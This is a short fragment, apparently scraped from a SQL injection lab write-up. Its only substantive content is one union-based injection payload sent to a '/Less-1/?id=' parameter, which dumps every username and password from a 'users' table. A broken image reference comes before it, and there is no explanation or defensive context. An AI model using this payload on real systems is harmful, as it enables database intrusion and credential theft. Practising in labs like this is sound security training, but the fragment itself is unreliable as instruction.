 /Less-1/?id=-2'union select 1,(select group_concat(username,password) from users ) ,3;--+